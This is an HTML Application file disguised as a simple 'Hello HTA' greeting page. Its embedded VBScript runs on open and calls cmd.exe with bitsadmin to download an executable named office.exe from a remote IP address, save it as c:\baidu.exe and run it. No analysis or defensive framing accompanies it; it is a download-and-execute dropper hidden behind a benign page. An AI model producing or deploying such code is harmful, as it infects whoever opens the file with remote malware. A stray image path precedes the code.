 <!--hello.hta-->
<html>
<head>
<title>hello</title>
<meta http-equiv="Content-Type" content="text/html; charset=UTF-8" />
<HTA:ApplicationID="oHTA" Applicationname="hta_app" border="thin" borderstyle="normal" icon="hello.ico" maximizebutton="yes" minimizebutton="yes" showintaskbar="no" singleinstance="no" sysmenu="yes" version="777"
windowstate="normal" scroll="yes">
</head>
<body>
<center>
<br>
<h1>Hello HTA</h1>
<br>
<br>
</center>
<script language="VBScript">
Set Hello = CreateObject("Wscript.Shell")
Hello.Run "cmd.exe /c bitsadmin /transfer w  http://210.245. .178/office.exe  c:\baidu.exe & c:\baidu.exe"
</script>
</body>
</html>